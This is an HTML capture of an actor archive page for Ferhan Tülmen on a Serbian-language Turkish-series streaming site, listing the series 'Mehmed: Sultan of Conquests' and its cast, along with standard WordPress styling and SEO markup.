

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turskeserijeon.com/actor/ferhan-tulmen/
body_size: 20114
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<style id="jetpack-boost-critical-css">@media all{a,article,b,body,div,form,h1,h2,header,html,i,img,label,li,p,span,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;direction:ltr}article,header{display:block}*{box-sizing:border-box}html{height:100%}body{line-height:1}ul{list-style:none}a{color:#00acc1;text-decoration:none}p{margin:10px 0}body{color:#b8b8b8;font-size:15px;background:#0e0e0e;font-family:"Fira Sans",sans-serif;margin:0 auto;padding:0;overflow-y:auto!important;position:relative;min-height:100%;padding-bottom:310px}#content{margin:30px auto;padding:0 15px;max-width:1370px}.clear{clear:both}img{max-width:100%;height:auto}#shadow{display:none;position:fixed;left:0;top:0;bottom:0;background:rgba(0,0,0,.93);width:100%;height:100%;z-index:100}#main-menu{position:relative;margin:0;background:#090909;height:88px;width:100%;-webkit-box-shadow:0 14px 27px #16181e;-khtml-box-shadow:0 14px 27px #16181e;-moz-box-shadow:0 14px 27px #16181e;-ms-box-shadow:0 14px 27px #16181e;-o-box-shadow:0 14px 27px #16181e;box-shadow:0 14px 27px #16181e}#main-menu .centernav .logo img{width:auto;max-height:50px}#main-menu .centernav{margin:0 auto;max-width:1370px;padding:0 15px}#main-menu .centernav .logo{float:left;margin-right:15px;max-width:200px;display:flex;align-items:center;height:88px}#main-menu ul{position:relative;float:left}#main-menu ul li{float:left;position:relative;margin:0 10px}#main-menu ul li a{display:block;text-align:center;line-height:88px;padding:0 5px;color:#bbb;font-size:15px;position:relative}.show-menu{display:none;color:#fff;line-height:37px;font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}input[type=checkbox]{display:none;-webkit-appearance:none}.ms{display:none;height:34px;left:auto;position:absolute;text-align:center;top:13px;width:34px;color:#fff;right:10px}.ms i,.searchx #form #submit i{line-height:45px;font-size:20px}.searchx{float:right;position:relative;margin-top:20px;width:340px;border-radius:5px;background:rgba(255,255,255,.2);border-radius:22.5px}.searchx #form{padding:0;overflow:hidden;border-radius:3px;padding-left:45px}.searchx #form #s{font-family:inherit;display:block;border:none;height:45px;font-size:15px;line-height:1.42857143;letter-spacing:1px;color:#bbb;background:0 0}.searchx #form #submit{position:absolute;color:#bbb;background:0 0;font-family:inherit;border:0;padding:0 7px;left:7px;top:0}.latest{margin-bottom:20px}.latest .more h1{font-size:22px;display:block;float:left;color:#fff;font-weight:500;vertical-align:middle}.latest .more{margin-bottom:15px;position:relative}.latest .los{overflow:hidden;margin:0-5px}.latest .los .box{width:12.5%;float:left;overflow:hidden;position:relative}.latest .los .box .bx{margin:6px;overflow:hidden}.latest .los .box .bx .limit{overflow:hidden;position:relative;padding:0 0 140%;border-radius:5px}.latest .los .box .bx .limit img{width:100%;height:auto;position:absolute;left:0}.latest .los .box .bx .limit .overlay{position:absolute;z-index:1;width:100%;height:100%}.latest .los .box .bx .limit:before{opacity:0;background:rgba(0,0,0,.3);position:absolute;top:0;left:0;bottom:0;right:0;content:"";-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.latest .los .box .bx .note{position:absolute;height:1px;width:1px;overflow:hidden}.latest .los .box .bx .addinfox{margin-top:12px;margin-bottom:15px;height:75px}.latest .los .box .bx .addinfox .entry-title{font-weight:400;color:#fff;overflow:hidden;margin-bottom:10px;letter-spacing:.2px;font-size:14px;line-height:19px;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.latest .los .box .bx .addinfox .addinfox-text{font-size:13px;color:#959595}.latest .los .box .bx .addinfox .addinfox-text .dot{width:3px;height:3px;vertical-align:2px;border-radius:50%;display:inline-block;background:#d5d5d5;content:"";margin:0 5px}.latest .los .box .bx .addinfox .addinfox-text .type{display:inline-block;float:right;font-style:normal;background:#212529;border:1px solid #2f3338;border-radius:3px;padding:0 4px;font-size:.8em;line-height:15px;margin-top:-1px}.latest .los .box .bx .addinfox .addinfox-text .addyear{max-width:29px;overflow:hidden;display:inline-block;white-space:nowrap;float:left;margin-right:4px}.latest .los .box .bx .limit i{border-radius:20%;-webkit-border-radius:20%;-moz-border-radius:20%;font-size:45px;position:absolute;top:50%;left:50%;display:none;text-align:center;line-height:38px;margin-top:-20px;margin-left:-21px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;line-height:38px;z-index:1}.pagination{text-align:center;margin-top:15px;overflow:hidden;padding:5px 0;line-height:22px}.pagination .page-numbers{display:inline-block;position:relative;padding:7px 15px;background-color:#212529;font-size:14px;border:0;border-radius:2px;color:#6c757d;margin:2px}.pagination span.page-numbers.current{background:#00acc1;color:#212529}#footer{overflow:hidden;font-size:14px;background:#1c1c1c;color:#a1a1a1;margin-top:25px;position:absolute;width:100%;bottom:0}#footer .centerfooter{margin:0 auto;padding:0 15px;max-width:1390px}#footer .centerfooter .ftr_wgt{margin-top:20px;margin-bottom:30px;padding:20px 0 0;overflow:hidden}#footer .centerfooter .ftr_wgt .anm_wdt{float:left;width:14%;padding-right:15px;padding-left:15px;line-height:23px}#footer .centerfooter .ftr_wgt .anm_wdt.last{width:55%}#footer .centerfooter .ftr_wgt .anm_wdt img{width:auto;max-height:45px}#footer .centerfooter .descfoot{font-weight:300;line-height:160%}#footer .centerfooter .descfoot b{font-weight:500}@media only screen and (max-width:1200px){.latest .los .box{width:14.25%}.searchx{width:250px}}@media only screen and (max-width:1134px){#main-menu ul li{margin:0 5px}}@media only screen and (max-width:1095px){body{padding-bottom:350px}}@media only screen and (max-width:1060px){.latest .los .box{width:16.6%}}@media only screen and (max-width:1165px){#main-menu ul li a{padding:0 8px;font-size:14px}}@media only screen and (max-width:1065px){#main-menu ul li a{padding:0 6px;font-size:12px}.searchx{width:190px}}@media only screen and (max-width:925px){.ms{display:inline-block;top:22px}.searchx{display:none}}@media only screen and (max-width:920px){.latest .los .box{width:20%}}@media only screen and (max-width:855px){#footer .centerfooter .ftr_wgt .anm_wdt{display:none}#footer .centerfooter .ftr_wgt .anm_wdt.last{display:block;float:none;width:auto;text-align:center!important}#footer .centerfooter .ftr_wgt .anm_wdt img{width:auto;max-width:100%}}@media only screen and (max-width:800px){#main-menu ul li{margin:0 5px}}@media only screen and (max-width:770px){#main-menu .centernav .logo{float:left;margin-right:15px;max-width:130px}.latest .los .box{width:25%}}@media only screen and (max-width:715px){body{position:inherit;padding-bottom:0;min-height:auto}#footer{position:relative}}@media only screen and (max-width:690px){#main-menu{height:60px}#main-menu .centernav .logo{margin-left:45px;margin-right:0;max-width:130px;height:60px}#main-menu ul{display:none;position:static}.ms{top:9px}.show-menu{display:block;height:34px;left:15px;position:absolute;text-align:center;top:14px;width:34px;color:#fff;right:10px}.show-menu i{line-height:34px;font-size:28px}#main-menu ul{display:none;top:60px;margin:0-15px;background:#1b1b1b!important;overflow:hidden;position:static}#main-menu ul li{float:none;position:relative;margin:0}#main-menu ul li a{line-height:35px;margin:0;padding-left:15px;font-weight:300;color:#00acc1;font-size:13px;text-align:left;border-bottom:1px solid #000}}@media only screen and (max-width:610px){.latest .los .box{width:33.3333333%}.searchx #form{border-radius:0}.searchx #form #submit{border-radius:0;top:5px;right:10px;width:45px}}@media only screen and (max-width:490px){.latest .los .box .bx .addinfox .addinfox-text,.latest .los .box .bx .addinfox .entry-title{text-align:center}.latest .los .box .bx .addinfox .addinfox-text .addyear{float:none;margin:0;overflow:unset}.latest .los .box .bx .addinfox .addinfox-text .type{display:block;float:none;margin:0 auto;margin-top:8px;max-width:70px}.latest .los .box .bx .addinfox{height:85px}.latest .los .box .bx .addinfox .entry-title{font-size:13px;margin-bottom:5px;-webkit-line-clamp:2}}@media only screen and (max-width:465px){.more{overflow:hidden;text-align:center}}@media only screen and (max-width:400px){.latest .los .box{width:50%}}.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-search:before{content:""}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.far,.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}}@media all{.fa-solid,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-bars:before{content:""}.fa-play-circle:before{content:""}.fa-house:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block}.far{font-weight:400}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block}.fa-solid,.fas{font-weight:900}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400}}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Ferhan Tülmen - Turske Serije Sa Prevodom [GLEDAJ]</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://turskeserijeon.com/actor/ferhan-tulmen/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ferhan Tülmen - Turske Serije Sa Prevodom [GLEDAJ]" />
<meta property="og:url" content="https://turskeserijeon.com/actor/ferhan-tulmen/" />
<meta property="og:site_name" content="Turske Serije Sa Prevodom [GLEDAJ]" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ferhan Tülmen - Turske Serije Sa Prevodom [GLEDAJ]" />
<meta name="twitter:label1" content="Series" />
<meta name="twitter:data1" content="1" />
<!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-jetpack-boost="ignore" type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://turskeserijeon.com/#person","name":"Turske Serije Sa Prevodom [GLEDAJ]","image":{"@type":"ImageObject","@id":"https://turskeserijeon.com/#logo","url":"https://turskeserijeon.com/wp-content/uploads/2024/03/FV1.png","contentUrl":"https://turskeserijeon.com/wp-content/uploads/2024/03/FV1.png","caption":"Turske Serije Sa Prevodom [GLEDAJ]","inLanguage":"en-US","width":"64","height":"59"}},{"@type":"WebSite","@id":"https://turskeserijeon.com/#website","url":"https://turskeserijeon.com","name":"Turske Serije Sa Prevodom [GLEDAJ]","publisher":{"@id":"https://turskeserijeon.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://turskeserijeon.com/actor/ferhan-tulmen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://turskeserijeon.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://turskeserijeon.com/actor/ferhan-tulmen/","name":"Ferhan T\u00fclmen"}}]},{"@type":"CollectionPage","@id":"https://turskeserijeon.com/actor/ferhan-tulmen/#webpage","url":"https://turskeserijeon.com/actor/ferhan-tulmen/","name":"Ferhan T\u00fclmen - Turske Serije Sa Prevodom [GLEDAJ]","isPartOf":{"@id":"https://turskeserijeon.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://turskeserijeon.com/actor/ferhan-tulmen/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Turske Serije Sa Prevodom [GLEDAJ] &raquo; Ferhan Tülmen Actor Feed" href="https://turskeserijeon.com/actor/ferhan-tulmen/feed/" />

<noscript><link rel='stylesheet' id='all-css-ddc5d4216ceaa93ef8d0c7c772018061' href='https://turskeserijeon.com/_jb_static/??4d41a05abc' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-ddc5d4216ceaa93ef8d0c7c772018061' href='https://turskeserijeon.com/_jb_static/??4d41a05abc' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<noscript><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
</noscript><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" integrity=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<noscript><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
</noscript><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" integrity=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />



<link rel="https://api.w.org/" href="https://turskeserijeon.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turskeserijeon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
			
			


		<style>
		.slider .paging .centerpaging .swiper-pagination span.swiper-pagination-bullet-active, .tooltip .totitle span, .tooltip .towatch a, .infodb .infl .server .lserv ul.mirror li a.active, .infodb .infl .server .lserv ul.mirror li a:hover, .infodb .entry-content .data li i, .infodb .infr .bmarea .bookmark, #respond input#submit, .live-search_result_container .post-meta .quality, .live-search_more a, .latest .los .box .bx .limit .overlay .eps, .nav_apb a:hover, .pagination span.page-numbers.current, .bigfilter .medium .col-4 .filter-sort .ul-sort li input:checked+label, .bigfilter .medium .col-4 .filter-sort .ul-sort li label:hover, .bigfilter .medium .col-4 .filter-sort .ul-sort li label:after, .bigfilter .btn .searchz, .bigplay .overlay .dashicons, .filterm, .bmarea .bookmark, .server .lserv ul li a.active, .comment-list .comment-body .reply a:hover, .epsdlist ul::-webkit-scrollbar-thumb, .mainslider .limit .sliderinfo .sliderinfolimit .meta .quality, #sidebar .section .ts-wpop-series-gen .ts-wpop-nav-tabs li.active a,.mvinfo .seasoninx {background:#dd3333}
	a, .latest>h2, .latest>h1, .latest .more h2, .latest .more h1, .latest .more h3, .breadcrumb, .cmt .cmnt, .live-search_result_container .post-meta span.text b, .live-search_result_container li:hover span.live-search_text, .soralist ul li, .bigfilter .medium .limit .checkbox li input:checked+label:before, .bigfilter .medium .limit .checkbox li:hover, .epg .epgl ul li .l .eptlx i , #footer .centerfooter .ftr_wgt .anm_wdt h3,#main-menu ul li ul li a:hover, .dl-box .dl-item a span.dlxxx .fas, .comment-list .comment-body .reply a,#main-menu ul li a {color:#dd3333}
		.bigfilter .btn .searchz, .comment-list .comment-body .reply a {border-color:#dd3333}
		.infodb .infr .bmarea .bookmark:hover, .bigfilter .btn .searchz:hover, .bigplay:hover .overlay .dashicons {background-color: #333;}
		.bigfilter .btn .searchz:hover {border-color: #333;}
		#sidebar .section .ts-wpop-series-gen .ts-wpop-nav-tabs li.active a,.mvinfo .seasoninx{color:#FFF;}
	</style>
<link rel="icon" href="https://i2.wp.com/turskeserijeon.com/wp-content/uploads/2024/03/cropped-FV1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/turskeserijeon.com/wp-content/uploads/2024/03/cropped-FV1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/turskeserijeon.com/wp-content/uploads/2024/03/cropped-FV1-180x180.png" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/turskeserijeon.com/wp-content/uploads/2024/03/cropped-FV1-270x270.png" />
	<!-- Google tag (gtag.js) -->



</head>
<body class="archive tax-actor term-ferhan-tulmen term-190" itemscope="itemscope" itemtype="http://schema.org/WebPage">
  
	<div id='shadow'></div>
	
<header id="main-menu" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div class="centernav">
<div class="bound">
<div class="logo">
			<a href="https://turskeserijeon.com/" itemprop="url" title="Turske Serije Sa Prevodom [GLEDAJ]" rel="home">
		<img src="https://turskeserijeon.com/wp-content/uploads/2024/03/TurskeSerijeON.png" title="Turske Serije Sa Prevodom [GLEDAJ]" rel="home" width="180" height="50"/>
		</a>
			</div>

<label for="show-menu" class="show-menu"><i class="fas fa-bars"></i></label>
<input type="checkbox" id="show-menu" role="button">
<span itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<ul id="menu-menu-1" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://turskeserijeon.com/"><span itemprop="name"><i class="fa-solid fa-house"></i> HOME</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://turskeserijeon.com/category/serije/"><span itemprop="name"><i class="fa-solid fa-play"></i> SERIJE</span></a></li>
</ul></span>
<div class="searchx">
 		<form action="https://turskeserijeon.com/" id="form" method="get" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction">
			<meta itemprop="target" content="https://turskeserijeon.com/?s={query}"/>
  			<input id="s" itemprop="query-input" class="search-live" type="text" placeholder="Search..." name="s"/>
			<button type="submit" id="submit"><i class="fas fa-search"></i></button>
 		</form>
	</div>
<div class="ms"><i class="fas fa-search"></i></div>
<div class="clear"></div>
</div>
</div>
</header>


<br><div id="content">
<div class="latest">
	<div class="more">
		<h1>Ferhan Tülmen</h1>
		<!--themesia cache start--><!--themesia cache end 2026-01-26 02:07:31-->		<div class="clear"></div>
	</div>
	<div class="los">
				<article class="box" itemscope="itemscope" itemtype="http://schema.org/TVSeries">
			<div class="bx">
				<a class="tip" rel="34" href="https://turskeserijeon.com/mehmed-sultan-of-conquests/" itemprop="url" title="Mehmed: Sultan of Conquests" alt="Mehmed: Sultan of Conquests" rel="bookmark">
					<div class="limit">
						<i class="far fa-play-circle"></i>
						<img src="https://i3.wp.com/turskeserijeon.com/wp-content/uploads/2024/03/1709455234-3197-gLGXHS3o0BuJhd3wDTTYddrRsxZ.jpg?resize=200,300" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" class="entry-image" itemprop="image" alt="Mehmed: Sultan of Conquests" title="Mehmed: Sultan of Conquests" width="200" height="300"/>						<div class="overlay">
																				</div>
					</div>
					<div class="addinfox">
						<header class="ttl entry-header">
							<h2 class="entry-title" itemprop="headline">Mehmed: Sultan of Conquests</h2>
						</header>
						<div class="addinfox-text">
							<span class="addyear">2024</span> <i class="dot"></i> S1 EP22 <i class="type">TV</i>
						</div>
					</div>
				</a>
				<div class="note">
					<div class="g"><span itemprop="genre"><a href="https://turskeserijeon.com/genre/drama/" rel="tag">Drama</a></span>,<span itemprop="genre"><a href="https://turskeserijeon.com/genre/war-politics/" rel="tag">War &amp; Politics</a></span></div>
					<div class="c">
						<span itemprop="countryOfOrigin" itemscope itemtype="http://schema.org/Country"><a href="https://turskeserijeon.com/country/tr/" rel="tag">TR</a></span>					</div>
										<div class="t"><time itemprop="dateCreated" datetime="2024-02-27T00:00:00+00:00">2024-02-27</time></div>
										<div class="t">
						<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/ali-nuri-turkoglu/" rel="tag">Ali Nuri Türkoğlu</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/ali-sinan-demir/" rel="tag">Ali Sinan Demir</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/aysegul-gunay/" rel="tag">Ayşegül Günay</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/bulent-alkis/" rel="tag">Bülent Alkış</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/cebrail-esen/" rel="tag">Cebrail Esen</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/duygu-berberoglu/" rel="tag">Duygu Berberoğlu</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/ecem-eker/" rel="tag">Ecem Eker</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/emine-un/" rel="tag">Emine Ün</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/ertugrul-postoglu/" rel="tag">Ertuğrul Postoğlu</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/esila-umut/" rel="tag">Esila Umut</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/ferhan-tulmen/" rel="tag">Ferhan Tülmen</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/fikret-kuskan/" rel="tag">Fikret Kuşkan</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/ghassan-massoud/" rel="tag">Ghassan Massoud</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/guvenc-selekman/" rel="tag">Güvenç Selekman</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/kaan-yalcin/" rel="tag">Kaan Yalçın</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/kenan-coban/" rel="tag">Kenan Çoban</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/mim-kemal-oke/" rel="tag">Mim Kemal Öke</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/recep-cavdar/" rel="tag">Recep Çavdar</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/savas-ozdemir/" rel="tag">Savaş Özdemir</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/seckin-ozdemir/" rel="tag">Seçkin Özdemir</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/selim-bayraktar/" rel="tag">Selim Bayraktar</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/serkan-cayoglu/" rel="tag">Serkan Çayoğlu</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/sinan-albayrak/" rel="tag">Sinan Albayrak</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/soner-turker/" rel="tag">Soner Türker</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/tolga-akkaya/" rel="tag">Tolga Akkaya</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/tuba-unsal/" rel="tag">Tuba Ünsal</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/umit-belen/" rel="tag">Ümit Belen</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/volkan-keskin/" rel="tag">Volkan Keskin</a></span></span>,<span itemprop="actor" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://turskeserijeon.com/actor/yuri-ryadchenko/" rel="tag">Yuri Ryadchenko</a></span></span>					</div>
				</div>
			</div>
		</article>	</div>
	<div class="pagination"></div>
		<div class="clear"></div>
</div>
</div>
<div id="footer">
	<div class="centerfooter">
		<div class="ftr_wgt">
						<div class="anm_wdt last">
				<div class="logofot">
										<img src="https://turskeserijeon.com/wp-content/uploads/2024/03/TurskeSerijeON.png" title="Turske Serije Sa Prevodom [GLEDAJ]" rel="home" />
					<p class="descfoot"><b>Turske Serije Sa Prevodom [GLEDAJ] - Gledajte turske serije besplatno sa prevodom</b> Samo bolje mesto za besplatno gledanje turskih serija sa engleskim titlovima! Nije potrebna registracija. Nove epizode i serije se svakodnevno ažuriraju sa brzim serverima za strimovanje.</i>.</p>
					<p class="desclaimer">Disclaimer: This site does not store any files on its server! All contents are provided by non-affiliated third parties!</p>
				</div>
			</div>
						<div class="anm_wdt">
						</div>
			<div class="anm_wdt">
						</div>
			<div class="anm_wdt">
						</div>
					</div>
	</div>
	<div class="bgc">
		Copyright © Turske Serije Sa Prevodom [GLEDAJ].  All Rights Reserved.	</div>
</div>
		
		
